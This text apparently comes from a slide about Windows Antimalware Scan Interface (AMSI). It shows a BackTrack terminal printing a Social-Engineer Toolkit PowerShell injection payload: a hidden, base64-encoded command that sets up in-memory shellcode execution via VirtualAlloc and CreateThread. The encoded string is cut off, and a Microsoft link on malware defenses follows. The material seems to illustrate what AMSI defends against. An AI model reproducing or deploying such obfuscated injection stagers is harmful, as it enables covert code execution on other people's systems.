 ANTIMALWARE INTEGRATION (AMSI)
root@bt:/pentest/exploits/set/reports/powershell# ls
powerdump.encoded.txt  x64_powershell_injection.txt
powershell.rc          x86_powershell_injection.txt
root@bt:/pentest/exploits/set/reports/powershell# cat x64_powershell_injection.t
xt
powershell -noprofile -windowstyle hidden -noninteractive -EncodedCommand JABjAG
8AZABlACAAPQAgACcAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawBlAHIAbgBlAGwAMwAyAC4AZABsAG
wAIgApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAASQBuAHQAUAB0AH
IAIABWAGkAcgB0AHUAYQBsAEEAbABsAG8AYwAoAEkAbgB0AFAAdAByACAAbABwAEEAZABkAHIAZQBzAH
MALAAgAHUAaQBuAHQAIABkAHcAUwBpAHoAZQAsACAAdQBpAG4AdAAgAGYAbABBAGwAbABvAGMAYQB0AG
kAbwBuAFQAeQBwAGUALAAgAHUAaQBuAHQAIABmAGwAUAByAG8AdABlAGMAdAApADsAWwBEAGwAbABJAG
0AcABvAHIAdAAoACIAawBlAHIAbgBlAGwAMwAyAC4AZABsAGwAIgApAF0AcAB1AGIAbABpAGMAIABzAH
QAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAASQBuAHQAUAB0AHIAIABDAHIAZQBhAHQAZQBUAGgAcgBlAG
EAZAAoAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEEAdAB0AHIAaQBiAHUAdABlAHMALAAgAH
UAaQBuAHQAIABkAHcAUwB0AGEAYwBrAFMAaQB6AGUALAAgAEkAbgB0AFAAdAByACAAbABwAFMAdABhAH
IAdABBAGQAZAByAGUAcwBzACwAIABJAG4AdABQAHQAcgAgAGwAcABQAGEAcgBhAG0AZQB0AGUAcgAsAC
AAdQBpAG4AdAAgAGQAdwBDAHIAZQBhAHQAaQBvAG4ARgBsAGEAZwBzACwAIABJAG4AdABQAHQAcgAgAG
wAcABUAGgAcgBlAGEAZABJAGQAKQA7AFsARABsAGwASQBtAHAAbwByAHQAKAAiAG0AcwB2AGMAcgB0AC
4AZABsAGwAIgApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAASQBuAH
QAUAB0AHIAIABtAGUAbQBzAGUAdAAoAEkAbgB0AFAAdAByACAAZABlAHMAdAAsACAAdQBpAG4AdAAgAH
MAcgBjACwAIAB1AGkAbgB0ACAAYwBvAHUAbgB0ACkAOwAnADsAJAB3AGkAbgBGAHUAbgBjACAAPQAgAE
EAZABkAC0AVAB5AHAAZQAgAC0AbQBlAG0AYgBlAHIARABlAGYAaQBuAGkAdABpAG8AbgAgACQAYwBvAG
QAZQAgAC0ATgBhAG0AZQAgACIAVwBpAG4AMwAyACIAIAAtAG4AYQBtAGUAcwBwAGEAYwBlACAAVwBpAG
https://blogs.technet.microsoft.com/mmpc/2015/06/09/windows-10-to-offer-application-developers-new-malware-defenses/